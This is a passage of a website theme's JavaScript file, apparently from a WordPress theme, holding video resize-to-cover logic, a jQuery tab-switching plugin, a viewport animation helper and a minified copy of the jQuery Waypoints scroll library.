		var $sectionHeight = jQuery(this).closest('.videosection').outerHeight();
		
		jQuery(this).width($sectionWidth);
		jQuery(this).height($sectionHeight);

		// calculate scale ratio
		var scale_h = $sectionWidth / video_width_original;
		var scale_v = $sectionHeight / video_height_original; 
		var scale = scale_h > scale_v ? scale_h : scale_v;

		// limit minimum width
		min_w = vid_ratio * ($sectionHeight+20);
		
		if (scale * video_width_original < min_w) {scale = min_w / video_width_original;}
				
		jQuery(this).find('video, .mejs-overlay, .mejs-poster').width(Math.ceil(scale * video_width_original +2));
		jQuery(this).find('video, .mejs-overlay, .mejs-poster').height(Math.ceil(scale * video_height_original +2));
		
		jQuery(this).scrollLeft((jQuery(this).find('video').width() - $sectionWidth) / 2);
			
		jQuery(this).find('.mejs-overlay, .mejs-poster').scrollTop((jQuery(this).find('video').height() - ($sectionHeight)) / 2);
		jQuery(this).scrollTop((jQuery(this).find('video').height() - ($sectionHeight)) / 2);
		
	});

} // end resizetocover
/* Tabset Function ---------------------------------- */
(function ($) {
$.fn.tabset = function () {
    var $tabsets = $(this);
    $tabsets.each(function (i) {
        var $tabs = $('li.tab > a, .panel li.tab > a, form.checkout a.button.continue-checkout', this);
        $tabs.click(function (e) {
            var $this = $(this);
                panels = $.map($tabs, function (val, i) {
                    return $(val).attr('href');
                });
            $(panels.join(',')).hide();
            $tabs.removeClass('selected');
            $this.addClass('selected').blur();
            $($this.attr('href')).show();
            e.preventDefault();
            return false;
        });
        setTimeout(function(){$tabs.first().triggerHandler('click')}, 500);
    });
};

//waipoint script when something comes into viewport
 $.fn.appearence = function(options_passed)
	{
		var defaults = { offset: 'bottom-in-view' , triggerOnce: true},
			options  = $.extend({}, defaults, options_passed);
		return this.each(function()
		{
			var element = $(this);

			setTimeout(function()
			{
				element.waypoint(function(direction)
				{
				 	$(this).addClass('animation').trigger('animation');

				}, options );

			},100)
		});
	};
})(jQuery);
/*
jQuery Waypoints - v2.0.2
Copyright (c) 2011-2013 Caleb Troughton
Dual licensed under the MIT license and GPL license.
https://github.com/imakewebthings/jquery-waypoints/blob/master/licenses.txt
*/
(function(){var t=[].indexOf||function(t){for(var e=0,n=this.length;e<n;e++){if(e in this&&this[e]===t)return e}return-1},e=[].slice;(function(t,e){if(typeof define==="function"&&define.amd){return define("waypoints",["jquery"],function(n){return e(n,t)})}else{return e(t.jQuery,t)}})(this,function(n,r){var i,o,l,s,f,u,a,c,h,d,p,y,v,w,g,m;i=n(r);c=t.call(r,"ontouchstart")>=0;s={horizontal:{},vertical:{}};f=1;a={};u="waypoints-context-id";p="resize.waypoints";y="scroll.waypoints";v=1;w="waypoints-waypoint-ids";g="waypoint";m="waypoints";o=function(){function t(t){var e=this;this.$element=t;this.element=t[0];this.didResize=false;this.didScroll=false;this.id="context"+f++;this.oldScroll={x:t.scrollLeft(),y:t.scrollTop()};this.waypoints={horizontal:{},vertical:{}};t.data(u,this.id);a[this.id]=this;t.bind(y,function(){var t;if(!(e.didScroll||c)){e.didScroll=true;t=function(){e.doScroll();return e.didScroll=false};return r.setTimeout(t,n[m].settings.scrollThrottle)}});t.bind(p,function(){var t;if(!e.didResize){e.didResize=true;t=function(){n[m]("refresh");return e.didResize=false};return r.setTimeout(t,n[m].settings.resizeThrottle)}})}t.prototype.doScroll=function(){var t,e=this;t={horizontal:{newScroll:this.$element.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.$element.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};if(c&&(!t.vertical.oldScroll||!t.vertical.newScroll)){n[m]("refresh")}n.each(t,function(t,r){var i,o,l;l=[];o=r.newScroll>r.oldScroll;i=o?r.forward:r.backward;n.each(e.waypoints[t],function(t,e){var n,i;if(r.oldScroll<(n=e.offset)&&n<=r.newScroll){return l.push(e)}else if(r.newScroll<(i=e.offset)&&i<=r.oldScroll){return l.push(e)}});l.sort(function(t,e){return t.offset-e.offset});if(!o){l.reverse()}return n.each(l,function(t,e){if(e.options.continuous||t===l.length-1){return e.trigger([i])}})});return this.oldScroll={x:t.horizontal.newScroll,y:t.vertical.newScroll}};t.prototype.refresh=function(){var t,e,r,i=this;r=n.isWindow(this.element);e=this.$element.offset();this.doScroll();t={horizontal:{contextOffset:r?0:e.left,contextScroll:r?0:this.oldScroll.x,contextDimension:this.$element.width(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:r?0:e.top,contextScroll:r?0:this.oldScroll.y,contextDimension:r?n[m]("viewportHeight"):this.$element.height(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};return n.each(t,function(t,e){return n.each(i.waypoints[t],function(t,r){var i,o,l,s,f;i=r.options.offset;l=r.offset;o=n.isWindow(r.element)?0:r.$element.offset()[e.offsetProp];if(n.isFunction(i)){i=i.apply(r.element)}else if(typeof i==="string"){i=parseFloat(i);if(r.options.offset.indexOf("%")>-1){i=Math.ceil(e.contextDimension*i/100)}}r.offset=o-e.contextOffset+e.contextScroll-i;if(r.options.onlyOnScroll&&l!=null||!r.enabled){return}if(l!==null&&l<(s=e.oldScroll)&&s<=r.offset){return r.trigger([e.backward])}else if(l!==null&&l>(f=e.oldScroll)&&f>=r.offset){return r.trigger([e.forward])}else if(l===null&&e.oldScroll>=r.offset){return r.trigger([e.forward])}})})};t.prototype.checkEmpty=function(){if(n.isEmptyObject(this.waypoints.horizontal)&&n.isEmptyObject(this.waypoints.vertical)){this.$element.unbind([p,y].join(" "));return delete a[this.id]}};return t}();l=function(){function t(t,e,r){var i,o;r=n.extend({},n.fn[g].defaults,r);if(r.offset==="bottom-in-view"){r.offset=function(){var t;t=n[m]("viewportHeight");if(!n.isWindow(e.element)){t=e.$element.height()}return t-n(this).outerHeight()}}this.$element=t;this.element=t[0];this.axis=r.horizontal?"horizontal":"vertical";this.callback=r.handler;this.context=e;this.enabled=r.enabled;this.id="waypoints"+v++;this.offset=null;this.options=r;e.waypoints[this.axis][this.id]=this;s[this.axis][this.id]=this;i=(o=t.data(w))!=null?o:[];i.push(this.id);t.data(w,i)}t.prototype.trigger=function(t){if(!this.enabled){return}if(this.callback!=null){this.callback.apply(this.element,t)}if(this.options.triggerOnce){return this.destroy()}};t.prototype.disable=function(){return this.enabled=false};t.prototype.enable=function(){this.context.refresh();return this.enabled=true};t.prototype.destroy=function(){delete s[this.axis][this.id];delete this.context.waypoints[this.axis][this.id];return this.context.checkEmpty()};t.getWaypointsByElement=function(t){var e,r;r=n(t).data(w);if(!r){return[]}e=n.extend({},s.horizontal,s.vertical);return n.map(r,function(t){return e[t]})};return t}();d={init:function(t,e){var r;if(e==null){e={}}if((r=e.handler)==null){e.handler=t}this.each(function(){var t,r,i,s;t=n(this);i=(s=e.context)!=null?s:n.fn[g].defaults.context;if(!n.isWindow(i)){i=t.closest(i)}i=n(i);r=a[i.data(u)];if(!r){r=new o(i)}return new l(t,r,e)});n[m]("refresh");return this},disable:function(){return d._invoke(this,"disable")},enable:function(){return d._invoke(this,"enable")},destroy:function(){return d._invoke(this,"destroy")},prev:function(t,e){return d._traverse.call(this,t,e,function(t,e,n){if(e>0){return t.push(n[e-1])}})},next:function(t,e){return d._traverse.call(this,t,e,function(t,e,n){if(e<n.length-1){return t.push(n[e+1])}})},_traverse:function(t,e,i){var o,l;if(t==null){t="vertical"}if(e==null){e=r}l=h.aggregate(e);o=[];this.each(function(){var e;e=n.inArray(this,l[t]);return i(o,e,l[t])});return this.pushStack(o)},_invoke:function(t,e){t.each(function(){var t;t=l.getWaypointsByElement(this);return n.each(t,function(t,n){n[e]();return true})});return this}};n.fn[g]=function(){var t,r;r=arguments[0],t=2<=arguments.length?e.call(arguments,1):[];if(d[r]){return d[r].apply(this,t)}else if(n.isFunction(r)){return d.init.apply(this,arguments)}else if(n.isPlainObject(r)){return d.init.apply(this,[null,r])}else if(!r){return n.error("jQuery Waypoints needs a callback function or handler option.")}else{return n.error("The "+r+" method does not exist in jQuery Waypoints.")}};n.fn[g].defaults={context:r,continuous:true,enabled:true,horizontal:false,offset:0,triggerOnce:false};h={refresh:function(){return n.each(a,function(t,e){return e.refresh()})},viewportHeight:function(){var t;return(t=r.innerHeight)!=null?t:i.height()},aggregate:function(t){var e,r,i;e=s;if(t){e=(i=a[n(t).data(u)])!=null?i.waypoints:void 0}if(!e){return[]}r={horizontal:[],vertical:[]};n.each(r,function(t,i){n.each(e[t],function(t,e){return i.push(e)});i.sort(function(t,e){return t.offset-e.offset});r[t]=n.map(i,function(t){return t.element});return r[t]=n.unique(r[t])});return r},above:function(t){if(t==null){t=r}return h._filter(t,"vertical",function(t,e){return e.offset<=t.oldScroll.y})},below:function(t){if(t==null){t=r}return h._filter(t,"vertical",function(t,e){return e.offset>t.oldScroll.y})},left:function(t){if(t==null){t=r}return h._filter(t,"horizontal",function(t,e){return e.offset<=t.oldScroll.x})},right:function(t){if(t==null){t=r}return h._filter(t,"horizontal",function(t,e){return e.offset>t.oldScroll.x})},enable:function(){return h._invoke("enable")},disable:function(){return h._invoke("disable")},destroy:function(){return h._invoke("destroy")},extendFn:function(t,e){return d[t]=e},_invoke:function(t){var e;e=n.extend({},s.vertical,s.horizontal);return n.each(e,function(e,n){n[t]();return true})},_filter:function(t,e,r){var i,o;i=a[n(t).data(u)];if(!i){return[]}o=[];n.each(i.waypoints[e],function(t,e){if(r(i,e)){return o.push(e)}});o.sort(function(t,e){return t.offset-e.offset});return n.map(o,function(t){return t.element})}};n[m]=function(){var t,n;n=arguments[0],t=2<=arguments.length?e.call(arguments,1):[];if(h[n]){return h[n].apply(null,t)}else{return h.aggregate.call(null,n)}};n[m].settings={resizeThrottle:100,scrollThrottle:30};return i.load(function(){return n[m]("refresh")})})}).call(this);


/* ------------------------------------------------------------------------ */
/* EOF */
/* ------------------------------------------------------------------------ */